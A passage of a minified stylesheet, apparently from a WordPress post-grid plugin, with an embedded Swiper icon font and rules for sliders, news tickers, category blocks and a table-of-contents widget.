[base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}.swiper-container{list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;width:100%;z-index:1}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-slide{flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(var(--swiper-navigation-size)*-1/2);position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;text-transform:none!important;text-transform:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{left:auto;right:10px}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;border-radius:100%;display:inline-block;height:8px;opacity:.2;width:8px}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;left:0;top:0;width:100%}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{background:rgba(0,0,0,.1);border-radius:10px;position:relative;-ms-touch-action:none}.swiper-container-horizontal>.swiper-scrollbar{bottom:3px;height:5px;left:1%;position:absolute;width:98%;z-index:50}.swiper-container-vertical>.swiper-scrollbar{height:98%;position:absolute;right:3px;top:1%;width:5px;z-index:50}.swiper-scrollbar-drag{background:rgba(0,0,0,.5);border-radius:10px;height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.swiper-container-cube .swiper-cube-shadow{background:#000;bottom:0;filter:blur(50px);height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{backface-visibility:hidden;z-index:0}.tpg-category-block-wrapper{padding:0 15px;text-align:center}.tpg-category-block-wrapper .cat-item-col{box-sizing:border-box;padding-bottom:30px}.tpg-category-block-wrapper .card-inner-wrapper{transition:.4s}.tpg-category-block-wrapper.category-layout1 .cat-thumb{aspect-ratio:1/1;display:inline-block;margin-bottom:15px;max-width:160px;position:relative;width:100%}.tpg-category-block-wrapper.category-layout1 .cat-thumb a{border-radius:50%}.tpg-category-block-wrapper.category-layout1 .cat-thumb a:before{background-color:rgba(0,0,0,.1);content:"";left:0;position:absolute;top:0}.tpg-category-block-wrapper.category-layout1 .cat-thumb img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.tpg-category-block-wrapper.category-layout2 .rt-row{margin-left:-1px;margin-right:-1px}.tpg-category-block-wrapper.category-layout2 .cat-item-col{padding-bottom:2px;padding-left:1px;padding-right:1px}.tpg-category-block-wrapper.category-layout2 .cat-thumb{height:150px}.tpg-category-block-wrapper.category-layout2 .cat-thumb img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;width:100%}.tpg-category-block-wrapper.category-layout2 .category-name{box-sizing:border-box;display:flex;justify-content:space-between;left:0;margin:0;padding:0 20px;position:absolute;top:50%;transform:translateY(-50%);width:100%}.tpg-category-block-wrapper.category-layout2 .category-name a{color:#fff}.tpg-category-block-wrapper.category-layout3 .category-name{justify-content:center}.tpg-category-block-wrapper .cat-thumb .cat-link{background:#efefef;display:block;height:100%;overflow:hidden;position:relative;transition:.4s;width:100%}.tpg-category-block-wrapper .cat-thumb .cat-link .overlay{background-color:rgba(0,0,0,.07);height:100%;left:0;pointer-events:none;position:absolute;top:0;transition:.4s;width:100%}.tpg-category-block-wrapper .cat-thumb img{transition:.6s}.tpg-category-block-wrapper .cat-thumb:hover img{transform:scale(1.1)}.tpg-category-block-wrapper .count-thumb{align-items:center;background:#a9a9a9;border:3px solid #fff;border-radius:30px;box-sizing:content-box;color:#fff;content:counter(post-counter);counter-increment:post-counter;display:inline-flex;font-size:12px;font-weight:500;justify-content:center;line-height:1;padding:4px 8px;pointer-events:none;position:absolute;right:-9px;top:23px;transition:all .31s ease}.tpg-category-block-wrapper .category-name{font-size:18px;font-weight:400}.tpg-category-block-wrapper .category-name a{color:#111}.tpg-category-block-wrapper .category-name a i{display:inline-block;padding-top:3px}.tpg-category-block-wrapper .category-name a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-news-ticker-inner{align-items:center;background:#edf6f9;border-radius:6px;display:flex;gap:15px;height:50px;overflow:hidden;position:relative}.control-visible-yes .rt-news-ticker-inner{padding-right:120px}@media (max-width:579px){.rt-news-ticker-inner{border-top-left-radius:0;margin-top:34px;overflow:visible;padding-left:8px}.control-visible-yes .rt-news-ticker-inner{padding-right:86px}.rt-news-ticker-inner .swiper-button-prev,.rt-news-ticker-inner .swiper-pause{display:none!important}}.live-animation-yes .rt-news-ticker-inner .ticker-live-icon{animation:tpgLive 1.4s ease-in-out infinite}.rt-news-ticker-inner svg{height:1em;width:1em}.rt-news-ticker-inner .e-font-icon-svg path{fill:currentColor}.rt-news-ticker-inner .tpg-news-ticker{flex:1;height:100%;position:static}.rt-news-ticker-inner .swiper-wrapper{padding-bottom:0!important}.rt-news-ticker-inner .swiper-slide{font-size:15px}.rt-news-ticker-inner .swiper-slide div{align-items:center;display:flex;height:97%;opacity:0}.rt-news-ticker-inner .swiper-slide.swiper-slide-active div{opacity:1}.rt-news-ticker-inner .post-link{color:#212121;margin-right:10px;text-decoration:none;white-space:nowrap}.rt-news-ticker-inner .post-link:hover{color:var(--tpg-primary-color,#024ff3)}.rt-news-ticker-inner .ticker-content svg{color:var(--tpg-primary-color,#024ff3);font-size:10px;margin-right:10px}.rt-news-ticker-inner .ticker-title{align-items:center;background:var(--tpg-primary-color,#024ff3);color:#fff;display:inline-flex;font-size:14px;font-weight:700;gap:7px;height:100%;justify-content:center;padding:3px 20px;text-transform:uppercase;white-space:nowrap}.rt-news-ticker-inner .ticker-title>*{display:inline-flex}.rt-news-ticker-inner .ticker-title svg{font-size:20px}@media (max-width:579px){.rt-news-ticker-inner .ticker-title{border-radius:10px 10px 0 0;bottom:99%;height:36px;left:-1px;position:absolute;z-index:-1}}.rt-news-ticker-inner .navigation{align-items:center;display:flex;gap:3px;height:100%;justify-content:center;position:absolute;right:9px;top:0;z-index:10}.rt-news-ticker-inner .navigation .news-ticker-nav{align-items:center;border-radius:5px;cursor:pointer;display:inline-flex;font-size:13px;height:32px;justify-content:center;margin:0;padding:0;position:static;transition:.4s;width:32px}.rt-news-ticker-inner .navigation .news-ticker-nav,.rt-news-ticker-inner .navigation .news-ticker-nav:hover{background:var(--tpg-primary-color,#024ff3);color:#fff}.rt-news-ticker-inner .navigation .news-ticker-nav:after,.rt-news-ticker-inner .navigation .news-ticker-nav:before{content:none!important}.rt-news-ticker-inner .navigation .swiper-pause{align-items:center;cursor:pointer;display:flex;gap:5px;justify-content:center}.rt-news-ticker-inner .navigation .swiper-pause.pause-enable{box-shadow:inset 0 0 0 1px red}.rt-news-ticker-inner .navigation .swiper-pause span{background-color:currentColor;border-radius:5px;display:inline-flex;height:44%;width:2px}.ticker-style-2 .rt-news-ticker-inner .ticker-title i,.ticker-style-2 .rt-news-ticker-inner .ticker-title svg{color:#fff}.ticker-style-2 .rt-news-ticker-inner{background-color:#00b0d3}@media (max-width:580px){.ticker-style-2 .rt-news-ticker-inner .ticker-title{background-color:#00b0d3;border-bottom:1px solid #bed8de}}@media (min-width:580px){.ticker-style-2 .rt-news-ticker-inner .ticker-title{background:none;padding-right:0;position:relative}.ticker-style-2 .rt-news-ticker-inner .ticker-title:after{background:#fff;border-radius:4px;content:"";height:17px;margin-left:10px;width:2px}}.ticker-style-2 .rt-news-ticker-inner .post-link,.ticker-style-2 .rt-news-ticker-inner .ticker-content svg{color:#fff}.ticker-style-2 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#fff;color:#00b0d3}.ticker-style-3 .rt-news-ticker-inner{border:1px solid var(--tpg-primary-color,#024ff3)}.ticker-style-3 .rt-news-ticker-inner .ticker-title{background:linear-gradient(111deg,var(--tpg-primary-color,#024ff3) 87%,transparent 0);padding:3px 30px 3px 10px}.ticker-style-4 .rt-news-ticker-inner{background:#fff;border:1px solid var(--tpg-primary-color,#024ff3);border-radius:0;overflow:visible}@media (min-width:580px){.ticker-style-4 .rt-news-ticker-inner{margin-left:46px}}.ticker-style-4 .rt-news-ticker-inner .ticker-title{height:calc(100% + 2px);margin-left:-22px;margin-top:-.5px;padding:3px 30px 3px 20px;transform:skewX(-15deg)}.ticker-style-4 .rt-news-ticker-inner .ticker-title>*{transform:skewX(15deg)}@media (max-width:580px){.ticker-style-4 .rt-news-ticker-inner .ticker-title{margin-left:6px}}.ticker-style-4 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#f2f2f2;color:#111}.ticker-style-5 .rt-news-ticker-inner,.ticker-style-5 .rt-news-ticker-inner .ticker-title{border-radius:30px}.ticker-style-5 .rt-news-ticker-inner .navigation .news-ticker-nav{border-radius:50%}.ticker-style-6 .rt-news-ticker-inner,.ticker-style-7 .rt-news-ticker-inner{background:#f2f2f2;border-radius:30px}.ticker-style-6 .rt-news-ticker-inner .ticker-title,.ticker-style-7 .rt-news-ticker-inner .ticker-title{background:#fd0da5;border-radius:30px 0 0 30px;height:calc(100% - 8px);margin-left:4px}.ticker-style-6 .rt-news-ticker-inner .ticker-content svg,.ticker-style-7 .rt-news-ticker-inner .ticker-content svg{color:#fd0da5}.ticker-style-6 .rt-news-ticker-inner .navigation .news-ticker-nav,.ticker-style-7 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#fff;border-radius:50%}.ticker-style-6 .rt-news-ticker-inner .navigation .news-ticker-nav:not(:hover) svg,.ticker-style-7 .rt-news-ticker-inner .navigation .news-ticker-nav:not(:hover) svg{color:#111}.ticker-style-6 .rt-news-ticker-inner .navigation .news-ticker-nav:hover,.ticker-style-7 .rt-news-ticker-inner .navigation .news-ticker-nav:hover{background:#fd0da5}.ticker-style-7 .rt-news-ticker-inner{background:#f2f2f2;border-radius:30px}@media (max-width:579px){.ticker-style-7 .rt-news-ticker-inner{padding-left:15px}}.ticker-style-7 .rt-news-ticker-inner .ticker-title{background:#fd0da5;border-radius:30px 0 0 30px;height:calc(100% - 8px);margin-left:4px;margin-right:15px;padding:3px 10px 3px 20px;z-index:1}@media (min-width:580px){.ticker-style-7 .rt-news-ticker-inner .ticker-title{position:relative}}.ticker-style-7 .rt-news-ticker-inner .ticker-title:after{background:#fd0ea5;border-radius:7px;content:"";height:29px;position:absolute;right:-14px;transform:rotate(45deg) skew(10deg,10deg);width:29.4px;z-index:-1}.ticker-style-8 .rt-news-ticker-inner{background:#e80404;margin-left:10px;overflow:visible}.ticker-style-8 .rt-news-ticker-inner .ticker-title{background:#efe009;border-radius:7px;box-shadow:-6px 6px 0 #e80404;color:#111;font-size:25px;font-weight:900;letter-spacing:2px;margin-top:-12px;transform:skewX(-10deg)}.ticker-style-8 .rt-news-ticker-inner .ticker-title>*{transform:skewX(10deg)}.ticker-style-8 .rt-news-ticker-inner .ticker-content,.ticker-style-8 .rt-news-ticker-inner .ticker-content>*{color:#fff}.ticker-style-8 .rt-news-ticker-inner .navigation .news-ticker-nav{background:#fff}.ticker-style-8 .rt-news-ticker-inner .navigation .news-ticker-nav:not(:hover) svg{color:#111}.ticker-style-8 .rt-news-ticker-inner .navigation .news-ticker-nav:hover{background:#111}.tpg-marquee-ticker{display:flex;padding-right:15px}.tpg-marquee-ticker .news-scroll{align-items:center;display:flex}.tpg-marquee-ticker .news-scroll .post-link{align-items:center;display:inline-flex;justify-content:center}.tpg-marquee-ticker .news-scroll .ticker-content svg{margin-top:-2px}.animation-type .post-link{display:inline-block;overflow:hidden;transition:var(--transitionDuration,5s) linear;width:0}.animation-type .swiper-slide-active .post-link{width:100%!important}@keyframes tpgLive{0%,80%,to{transform:scale(.8);-webkit-transform:scale(.8)}40%{transform:scale(1);-webkit-transform:scale(1)}}.rttpg-toc-main-wrapper{box-sizing:border-box;width:100%}.rttpg-toc-active{color:var(--tpg-primary-color,#0d6efd)}.tpg-table-of-contents-wrapper{border:1px solid #efefef;box-shadow:0 32px 54px -20px rgba(0,0,0,.2);margin-bottom:30px}.tpg-table-of-contents-wrapper ol,.tpg-table-of-contents-wrapper ul{margin:0;padding:0}.tpg-table-of-contents-wrapper ul{list-style:disc none outside!important;margin-left:18px}.tpg-table-of-contents-wrapper ol{counter-reset:listitem;list-style:none;position:relative}.tpg-table-of-contents-wrapper li{position:relative}.tpg-table-of-contents-wrapper ul li{margin:.25em 0}.tpg-table-of-contents-wrapper ol li{margin:.25em 0;padding-left:1.3em}.tpg-table-of-contents-wrapper ol li:before{background:none!important;content:counters(listitem,".") ".";counter-increment:listitem;left:0;position:absolute}.tpg-table-of-contents-wrapper ol ol{margin:0}.tpg-table-of-contents-wrapper ol ol li{padding-left:2.3em}.tpg-table-of-contents-wrapper .tpg-toc-heading{align-items:center;background:#fff;border-left:none!important;border-right:none!important;border-top:none!important;color:#000;display:flex;flex-direction:row;justify-content:space-between;padding:14px 30px;position:relative}.tpg-table-of-contents-wrapper .tpg-toc-heading .title{font-size:18px;font-weight:600}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{background:none;background:rgba(0,0,0,.1);border:none;border-radius:50%;color:inherit;cursor:pointer;font-size:18px;height:34px;line-height:1;margin:0 -15px 0 0;padding:6px 10px;transition:background .4s;width:34px}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn.collapsed,.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn:hover{background:var(--tpg-primary-color,#0d6efd);color:#fff}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn i{transition:.4s}.tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn.collapsed i{transform:rotateX(-180deg)}.tpg-table-of-contents-wrapper .rttpg-toc-inner{border-top:1px solid #efefef;font-size:17px;padding:25px 30px}.tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol,.tpg-table-of-contents-wrapper .rttpg-toc-inner ul ul{font-size:15px}.tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol li,.tpg-table-of-contents-wrapper .rttpg-toc-inner ul ul li{font-weight:400;line-height:1.5}.tpg-table-of-contents-wrapper .rttpg-toc-inner li{font-weight:600}.tpg-table-of-contents-wrapper .rttpg-toc-inner ol li>a{display:block}.tpg-table-of-contents-wrapper .rttpg-toc-inner a{color:#000610;line-height:1.6;text-decoration:underline}.tpg-table-of-contents-wrapper .rttpg-toc-inner .rttpg-toc-active>a,.tpg-table-of-contents-wrapper .rttpg-toc-inner a:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-table-of-contents-wrapper.heading-align-center .tpg-toc-heading{align-items:center;flex-direction:row;gap:15px;justify-content:center}.tpg-table-of-contents-wrapper.heading-align-right .tpg-toc-heading{flex-direction:row-reverse}.tpg-table-of-contents-wrapper.heading-align-right .tpg-toc-heading .tpg-toc-collapseable-btn{margin:0 0 0 -15px}.toc-layout1 .tpg-table-of-contents-wrapper .tpg-toc-heading{background:var(--tpg-primary-color,#0d6efd);color:#fff}.toc-layout2 .tpg-table-of-contents-wrapper{box-shadow:none}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner{background:#f9f9f9}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li:before{background:#fff!important;border:1px solid #e5e5e5;border-radius:50%;color:#212121;content:counters(listitem,"") "";font-size:14px;height:32px;line-height:32px;text-align:center;transition:.3s;width:32px}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active:before,.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li:hover:before{background:#5a49f8!important;border-color:#5a49f8;color:#fff}.toc-layout2 .tpg-table-of-contents-wrapper .rttpg-toc-inner>ol>li{margin:12px 0;padding-left:48px}.toc-layout3 .tpg-table-of-contents-wrapper{border-radius:10px;box-shadow:0 4px 30px rgba(0,0,0,.06);overflow:hidden}.toc-layout3 .tpg-table-of-contents-wrapper .tpg-toc-heading{background:var(--tpg-primary-color,#0d6efd);color:#fff}.toc-layout3 .tpg-table-of-contents-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{background:hsla(0,0%,100%,.2)}.toc-layout3 .tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol li:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 5h13m0 0l-3.945-4M14 5l-3.945 4' stroke='%23000' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")!important;background-position:0!important;background-repeat:no-repeat!important;content:""!important;height:30px;opacity:.5;width:30px}.toc-layout3 .tpg-table-of-contents-wrapper .rttpg-toc-inner ol ol li{padding-left:26px}.rttpg-toc-main-wrapper{opacity:0}.wp-admin .rttpg-toc-main-wrapper{opacity:1;position:relative;z-index:9}.wp-admin .rttpg-toc-inner a{color:#111!important}@media (min-width:600px){.toc-layout4.rttpg-toc-main-wrapper,.toc-layout5.rttpg-toc-main-wrapper{float:left;margin-right:45px;max-width:100%;width:300px}}.toc-layout4.rttpg-toc-main-wrapper .tpg-toc-heading .title,.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .title{color:var(--tpg-primary-color,#0d6efd)}.toc-layout4.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn,.toc-layout5.rttpg-toc-main-wrapper .tpg-toc-heading .tpg-toc-collapseable-btn{border-radius:4px;height:30px;width:30px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner{padding:0}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li{padding:10px 22px 10px 50px}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:hover,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li.rttpg-toc-active,.toc-layout5.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li:hover{border-right:4px solid var(--tpg-primary-color,#0d6efd);box-shadow:0 5px 10px rgba(0,0,0,.1)}.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ol>li,.toc-layout4.rttpg-toc-main-wrapper .rttpg-toc-inner>ul>li,.toc-layout5.rttpg-toc-main-wrapper 